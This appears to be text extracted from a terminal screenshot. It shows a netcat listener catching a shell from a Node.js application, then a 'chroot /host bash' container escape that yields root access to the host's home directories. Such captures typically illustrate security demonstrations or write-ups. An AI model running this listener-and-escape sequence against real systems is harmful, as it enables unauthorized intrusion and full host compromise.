 ⌥⌘3
T nc -l 9321
~
➜ nc -l 9321
ls
node_modules
package.json
public
server.js
src
ls /home
node
chroot /host bash
ls /home
matteo
saltbae
id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)